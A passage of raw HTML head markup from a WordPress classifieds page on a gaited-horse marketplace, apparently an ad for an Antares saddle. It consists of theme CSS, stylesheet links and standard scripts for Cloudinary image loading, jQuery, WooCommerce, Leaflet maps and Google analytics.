                    background-color: #DD003B !important;
                    color: #000000 !important;
                 }
                 
                 .btn-scondary:hover, .adt-footer-section .adt-about-detail-box ul li a:hover,
                 .adt-about-experience-section .left-img-box .play-btn {
                    background-color: #ffC220 !important;
                    color: #000000 !important;
                 }
                 
                 .adt-theme-button-1:hover {
                    border: 1px solid #f58936 !important;
                    color: #f58936 !important;
                 }
                 .adt-mini-location-box:hover .location-img-box .ads-count,
                 .pet-category-carousel .owl-nav .owl-prev, .pet-category-carousel .owl-nav .owl-next,
                 .featured-label {
                    color: #000000 !important;
                    background-color: #f58936 !important; 
                 }
                 
                 .adt-event-detail-section .adt-product-author-detail-box .btn-theme-secondary {
                    background-color: #f58936 !important; 
                 }
                 
                 .adt-classic-ads-section .adt-category-types-carousel .owl-prev, .adt-classic-ads-section .adt-category-types-carousel .owl-next {
                    background: #f58936 !important;
                    border: 1px solid #f58936 !important;
                 }
                 
                 .adt-product-detail-box .actions-box a:hover,
                 .pretty.p-default input:checked ~ .state label:after,
                 .adt-ads-topbar-content form .form-field .search-btn-title {
                    background-color: #f58936 !important;
                 }
                 
                 .adt-product-detail-box .actions-box a:hover {
                    border-color: #f58936 !important;
                 }
                 
                .adt-product-detail-box .actions-box a:hover i {
                    color: #000000 !important;
                }
                 
                 .sticky-post-button h4 {
                    color: #000000 !important;
                 }
                 
                 .adt-ad-detail-content-wrapper .adt-detail-content-list ul li a.active, .adt-searchbar-wrapper .adt-lists-count span,
                 .adt-hero-city-section .content-box .sub-title, 
                 .adt-about-experience-section .left-img-box .experience-box strong,
                 .adt-about-experience-section .content-box span,
                 .adt-ad-post-section .ad-post-tabs button.active {
                    color: #f58936 !important;
                 }
                 
                 
                 h2.mb1-1 .btn-link:hover,
                 .adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta strong ins,
                 .adt-category-ad-card .category-content-box .price-box strong,
                 .adt-header-primary.sb-header .sb-menu li:not(:last-child) a:hover, .adt-update-work-flow-section .work-process-box .title {
                    color: #f58936 !important;
                 }
                 
                 div.sub-header:hover {
                    border-right: #f58936 !important;
                 }
                 .
                 .adt-transparent-header-1 .sb-menu ul ul li > a::before {
                    background: #f58936 !important;
                 }
                 
                 .detail-btn,
                 .adt-button-dark,
                 .adt-theme-button-2 {
                    transition: all 0.3s ease;
                 }
                 .detail-btn:hover, 
                 .adt-classified-listing-top-box ul li a:hover,
                 .adt-classified-search-box::before,
                 .adt-seller-detail-sidebar .top-meta .status,
                 .adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li a:hover,
                 .adt-seller-detail-sidebar .top-meta .status,
                 .ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li a:hover,
                 .adt-404-section .content-box a,
                 .adt-ads-topbar-content .irs--round .irs-handle.to
                 {
                    background-color: #f58936 !important; 
                 }
                 
                 .btn-event-search {
                    background-color: #f58936 !important;
                    color: #000000 !important;
                 }
                 
                 .tag-search {
                    display: flex;
                    flex-wrap: wrap; /* Ensures responsiveness */
                    gap: 10px; /* Adds spacing between tags */
                    align-items: center;
                 }
                
                 .tag-search form {
                    margin: 0; /* Removes default margin */
                    display: flex;
                 }
                
                 .sb_tag {
                    display: flex;
                    align-items: center;
                    gap: 5px; /* Space between text and close button */
                    padding: 5px 10px;
                    background-color: #17a2b8;
                    color: white;
                    border-radius: 15px;
                 }
                 
                 .adt-mini-ad-box .ad-meta-box h5,
                 .adt-footer-section .adt-quick-links ul li::marker,
                 .adt-copyright-box p a,
                 .adt-signup-right-content form .field-box .forget-password a,
                 .botm-question-text span a,
                 .adt-classified-listing-top-box h4,
                 .adt-find-pet-hero .adt-find-pet-content h4,
                 .find-pet-carousel-area .sub-content small,
                 .adt-marketplace-hero-content h4,
                 .adt-classified-search-box .search-btns-wrapper .advanced-search,
                 .adt-multivendor-header .sb-header .sb-menu li a:hover, .adt-multivendor-header .sb-header .sb-menu li a:focus, .adt-multivendor-header .sb-header .sb-menu li a:active,
                 .adt-ad-detail-content-wrapper .ad-owner-detail-box .view-all-ads-text,
                 .adt-explore-things-hero .explore-hero-content h4, 
                 .adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:hover, .adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:focus, .adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:active,
                 .adv-srch,
                 .adt-category-ad-card:hover .category-content-box h5, .adt-car-dealer-hero .content-box .sub-title {
                    color: #f58936 !important;
                 }
                 
                 .adt-pricing-plan-section .heading-content .label,
                 .adt-about-us-section .right-cont .sub-cont .label,
                 .adt-work-flow-section .heading-content .label,
                 .adt-advanced-faqs .left-main-content .label,
                 .adt-car-ad-card .adt-property-content-box .price strong,
                 .adt-car-dealer-card .adt-car-price-meta .price-box span {
                    color: #f58936 !important;
                 }
                 
                 
                 .adt-map-search-section .search-filters-content .right-content .icon-box:hover, .adt-map-search-section .search-filters-content .right-content .icon-box.active,
                 .adt-footer-section .adt-newsletter-box form .send-btn{
                    background-color: #f58936 !important;
                    border: 1px solid #f58936 !important;
                 }
                 
                 .adt-map-search-section .search-filters-wrapper .adtype-dropdown button.show, .adt-map-search-section .search-filters-wrapper .category-dropdown button.show,
                 .adt-map-search-section .search-filters-wrapper .search-all-filters.active,
                 .adt-ads-topbar-content .irs--round .irs-bar {
                    background-color: #f58936 !important;
                    border-color: #f58936 !important;
                 }
                 
                 .adt-about-us-section .left-img-box .play-btn,
                 .adt-about-us-section .left-img-box .play-btn::before,
                 .adt-about-us-section .left-img-box .play-btn::after,
                 .adt-ads-filter-sidebar .adt-search-list-box .form-field .search-btn-title,
                 .adt-ads-filter-sidebar .adt-search-list-box .form-field .search-btn,
                 .adt-ads-filter-sidebar .irs--round .irs-handle.to,
                 .adt-ad-detail-content-wrapper .adt-detail-content-list ul li a.active::before,
                 .adt-multivendor-searchbar-wrapper .adt-search-area button,
                 .adt-signup-right-content .pretty.p-default input:checked ~ .state label:after{
                    background-color: #f58936 !important;
                 }
                 
                 .adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:hover, 
                 .adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:focus, 
                 .adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:active,
                 .adt-category-list-sidebar .adt-category-box .category-meta a:hover,
                 .ad-detail-middle-content .ad-about-box .more-detail-box ul li span a,
                 .product-cart-head h3:hover {
                    color: #f58936 !important;
                 }
                 
                 .adt-ads-filter-sidebar .irs--round .irs-bar,
                 .adt-ads-filter-sidebar .adt-type-filter-box input:checked ~ .checkmark,
                 .adt-custom-pagination .page-item .page-link.active, 
                 .adt-custom-pagination .page-item .page-link:hover {
                    background-color: #f58936 !important;
                    border: #f58936 !important;
                 }
                 
                 .adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters.active {
                    background-color: #f58936 !important;
                    border-color: #f58936 !important;
                 }
                 
                 .adt-header-secondary .sb-menu ul ul li > a::before {
                    background: #f58936 !important;
                 }

                 .select-user-type  ul li label {
                    color: #000000 !important;
                 }
                 
                 .adt-ad-post-section .ad-post-tab-box .select-user-type li label {
                    color: #6d6d6d;
                 }
                 
                 .adt-ad-post-section .ad-post-tabs button.active::before,
                 .find-pet-carousel-area::before,
                 .adt-location-box::before,
                 .adt-location-box:hover .location-meta-box .ads-count,
                 .adt-category-round-list-sidebar .adt-category-box:hover .listing-count,
                 .pulsing-cluster,
                 .pulsing-cluster::before,
                 .adt-ads-topbar-content form .form-field .search-btn {
                    background-color: #f58936 !important; 
                 }
                 .adt-location-box:hover .location-meta-box .ads-count {
                    color: #fff !important;
                 }
                 
                a.btn-condition:hover, 
                a.btn-warranty:hover, 
                a.btn-type:hover, 
                li a.page-link:hover, 
                .chevron-2:hover,
                .chevron-1:hover,
                .ad-post-btn:hover, 
                .adt-button-dark:hover, 
                .adt-theme-button-2:hover,
                .seller-prf-btn:hover,
                form div input#searchsubmit:hover,
                .adt-multivendor-searchbar-wrapper .adt-search-area button:hover
                { 
                   background-color: #f58936 !important; 
                   border: 1px solid #f58936 !important;
                   box-shadow: 0 0.5rem 1.125rem -0.5rem #f58936 !important ;
                   color: #000000 !important;
                }
                
               ul.pagination-lg a:hover {
                 background: #f58936 ;
                 color:  #000000;
               
                  }
               ul.tabs.wc-tabs li:hover a , .padding_cats .cat-btn:hover  ,.prop-it-work-sell-section:hover .prop-it-sell-text-section span
                {
                    color: #000000; 
                } 
                
               .noUi-connect , ul.cont-icon-list li:hover ,  li a.page-link:hover ,ul.socials-links li:hover ,ul.filterAdType li .filterAdType-count:hover{
                     background: #f58936;
          
                      } 

               ul.tabs.wc-tabs li:hover,
                .adt-classified-listing-top-box ul li a:hover {
                    background-color: #f58936; 
                    color: #000000;   
                  }
                                             
             .tags-share ul li a:hover , .header-location-icon , .header-3-input .looking-form-search-icon i ,.footer-anchor-section a , .address-icon , .num-icon , .gmail-icon ,.wb-icon  ,.personal-mail i , .personal-phone i ,.personal-addres i ,.woocommerce-tabs .wc-tabs li.active a ,.woocommerce .woocommerce-breadcrumb a ,p.price .amount bdi , .wrapper-latest-product .bottom-listing-product h5 ,.dec-featured-details-section span h3 , .sb-modern-list.ad-listing .content-area .price ,.ad-grid-modern-price h5 ,.ad-grid-modern-heading span i,.item-sub-information li , .post-ad-container .alert a , ul.list li label a ,.active ,.found-adforest-heading h5 span a , .register-account-here p a ,.land-classified-heading h3 span ,.land-classified-text-section .list-inline li i ,.land-qs-heading-section h3 span ,.land-fa-qs .more-less ,.land-bootsrap-models .btn-primary ,.recent-ads-list-price  ,.ad-detail-2-content-heading h4 ,.ads-grid-container .ads-grid-panel span ,.ads-grid-container .ads-grid-panel span ,.new-small-grid .ad-price ,.testimonial-product-listing span ,.client-heading span , .best-new-content span  , .bottom-left .new-price , .map-location i ,.tags-share ul li i ,.item-sub-information li  , div#carousel ul.slides li.flex-active-slide img , ul.clendar-head li a i , ul.list li label a , .post-ad-container .alert a , .new-footer-text-h1 p a ,.app-download-pistachio .app-text-section h5 , .prop-agent-text-section p i , .sb-header-top2 .sb-dec-top-ad-post a i , .srvs-prov-text h4 ,.top-bk-details i ,.bk-sel-price span , .bk-sel-rate i ,.white.category-grid-box-1 .ad-price ,.bk-hero-text h4 , .sb-modern-header-11 .sb-bk-srch-links .list-inline.sb-bk-srch-contents li a ,.sb-header-top-11 .sb-dec-top-ad-post a i , .mat-new-candidates-categories p  ,.mat-hero-text-section h1 span , .feature-detail-heading h5 , .copyright-heading p a 
                    ,.great-product-content h4 ,.sb-short-head span ,span.heading-color,
                    .app-download span ,.cashew-main-counter h4 span ,.blog-post .post-info-date a ,
                    .found-listing-heading h5 ,.pistachio-classified-grid .ad-listing .content-area .price h3 ,.pistachio-classified-grid .negotiable ,
                    .category-grid-box .short-description .price ,.new-feature-products span ,
                    .post-info i ,.tag-icon  ,
                    .funfacts.fun_2 h4 span  ,
                    .listing-detail .listing-content span.listing-price, .adforest-user-ads b,.tech-mac-book h1 span ,
                  #event-count ,.buyent-ads-hero .main-content .title , .ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .input-srh span, .ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .ctg-srh .title, .ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .loct-srh .title ,.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .input-srh span , .filter-date-event:hover ,.filter-date-event:focus, .tech-mac-book h1 .color-scheme ,.tech-latest-primary-section h3 .explore-style ,.tech-call-to-action .tech-view-section h2 span
                        {
                        color: #f58936;
                     }
                              @media (min-width: 320px) and (max-width: 995px) {
                             .sb-header-top2 .sb-dec-top-bar {
                                        background: linear-gradient( 
                                                 45deg
                                         , #f58936 24%,#f58936 0%);
                                            }
                                            }
                                @media (min-width: 995px) {
                                        .sb-header-top2 .sb-dec-top-bar {
                                        background: linear-gradient( 
                                                 45deg
                                         , #ffffff 24%,#f58936 0%);
                                            }
                                        }
                   .ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .item:hover ,.sb-header-top3 .sb-mob-top-bar , ul.pagination-lg li.active a ,.ad-event-detail-section .nav-pills .nav-item .nav-link.active {
                        color: #000000;
                        background-color: #f58936;
                    }
                   
                                   
                .ad-event-detail-section .main-dtl-box .meta-share-box .share-links ul li .icon:hover  , .sb-notify .point , .section-footer-bottom-mlt .line-bottom ,.img-head span  ,ul.filterAdType li.active .filterAdType-count ,.mob-samsung-categories .owl-nav i ,.select2-container--default .select2-results__option--highlighted[aria-selected] , .toys-call-to-action ,.toys-hero-section .toys-new-accessories .toys-hero-content ,.sb-modern-header-11 .sb-bk-search-area .sb-bk-side-btns .sb-bk-srch-links .sb-bk-srch-contents .sb-bk-absolute , .sb-header-11  , .img-options-wrap .dec-featured-ht , .new-all-categories ,.noUi-connect  ,.home-category-slider .category-slider .owl-nav .owl-prev, 
                    .home-category-slider .category-slider .owl-nav .owl-next ,.sb-notify .point:before ,.sb-header-top1.header-classy-header .flo-right .sb-notify .point, .sb-header-top1.transparent-3-header .flo-right .sb-notify .point, .sb-header-top1.transparent-2-header .flo-right .sb-notify .point, .sb-header-top1.transparent-header .flo-right .sb-notify .point, .sb-header-top1.with_ad-header .flo-right .sb-notify .point, .sb-header-top1.black-header .flo-right .sb-notify .point, .sb-header-top1.white-header .flo-right .sb-notify .point{
                     background-color: #f58936; 

                      }
                      div#carousel ul.slides li.flex-active-slide img , ul.dropdown-user-login , .woocommerce-tabs .wc-tabs ,.land-bootsrap-models .btn-primary  , .chevron-1 ,.chevron-2 , .heading-panel .main-title ,.sb-modern-header-11 .sb-bk-search-area .sb-bk-side-btns .sb-bk-srch-links .sb-bk-srch-contents li:first-child  ,.product-favourite-sb{
                       border-color  :  #f58936;
                           }
                     
              .img-head img ,li.active .page-link ,.section-bid-2 .nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link , a.btn.btn-selected ,.shop-layout-2 .shops-cart a , .mat-success-stories .owl-nav i ,input[type=submit], .featured-slider-1.owl-theme.ad-slider-box-carousel .owl-nav [class*=owl-] ,
                  .cashew-multiple-grid .nav-pills .nav-link.active, .nav-pills .show > .nav-link ,.pg-new .select-buttons .btn-primary,
                  .widget-newsletter .fieldset form .submit-btn ,a.follow-now-btn ,.tab-content input.btn {
                     background-color: #f58936;              
                     color: #000000;
                         border-color  :  #f58936;
                   }
                
                .prop-newest-section .tabbable-line > .nav-tabs > li a.active , .woocommerce input:hover[type='submit'] , .woocommerce .checkout-button:hover , a.follow-now-btn:hover ,.tab-content input.btn:hover{
                              background-color: #f58936 !important; 
                              border: 1px solid #f58936 !important;           
                               color: #000000 !important;
                            }
                            
                        input[type=submit]  {
                         background-color: #f58936 ; color: #000000; border: 1px solid #f58936;
                         }
                           .detail-product-search form button , .sticky-post-button ,.woocommerce input[type='submit'] ,.woocommerce 
                            .checkout-button {
                            background-color: #f58936 !important ; color: #000000 !important ; border: 1px solid #f58936;}

                            .cd-top {background-color : #f58936 !important }

            
</style>
<link rel='stylesheet' id='jquery-confirm-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/dashboard/css/jquery-confirm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://gaitedhorsemarketplace.com/wp-content/uploads/elementor/css/post-12.css?ver=1769515616' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/newsletter/style.css?ver=8.9.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1769648808" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1769648808" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1769648808" /></noscript><link rel='stylesheet' id='my_account_css-css' href='//gaitedhorsemarketplace.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/mvx-my-account.min.css?ver=4.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gaitedhorsemarketplace.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742256438' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://gaitedhorsemarketplace.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742256452' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_delivery":"on","image_optimization":"on","image_format":"webp","image_quality":"auto","image_freeform":"","svg_support":"off","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_delivery":"on","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"on","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"vectorize","dpr":"2X","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"on","pixel_step":"200","breakpoints":"10","max_width":"2048","min_width":"200","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","overlay":"off","crop_sizes":"","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","placeholder":"e_vectorize:3:0.1,f_svg","base_url":"https:\/\/res.cloudinary.com\/drynafjha"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gaitedhorsemarketplace.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet.js?ver=6.8.3" id="leaflet-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet.markercluster.js?ver=6.8.3" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet-search.min.js?ver=6.8.3" id="leaflet-search-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet-fullscreen.js?ver=6.8.3" id="leaflet-fullscreen-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/autocomplete.min.js?ver=6.8.3" id="autocomplete-js-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/adforest-menu.js?ver=6.8.3" id="adforest-menu-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en-US&amp;render=6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8&amp;ver=6.8.3" id="recaptcha-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXX999K" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gaitedhorsemarketplace.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXX999K");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gaitedhorsemarketplace.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaitedhorsemarketplace.com/wp-json/wp/v2/ad_post/11882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gaitedhorsemarketplace.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://gaitedhorsemarketplace.com/?p=11882' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaitedhorsemarketplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaitedhorsemarketplace.com%2Fad%2F17-5-antares-classique-saddle-2014-2a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaitedhorsemarketplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaitedhorsemarketplace.com%2Fad%2F17-5-antares-classique-saddle-2014-2a%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta property="og:image" content="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682902727/kjw-1/kjw-1.jpg?_i=AA" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: ">
        <div class="loading" id="sb_loading">Loading&#8230;</div>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PD4QR4V' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://res.cloudinary.com/drynafjha/images/w_50,h_50,c_fill,g_auto/f_webp,q_auto/v1682832056/gaited-horse-fave-icon-1/gaited-horse-fave-icon-1.png?_i=AA" sizes="32x32" />
<link rel="icon" href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682832056/gaited-horse-fave-icon-1/gaited-horse-fave-icon-1.png?_i=AA" sizes="192x192" />
<link rel="apple-touch-icon" href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682832056/gaited-horse-fave-icon-1/gaited-horse-fave-icon-1.png?_i=AA" />
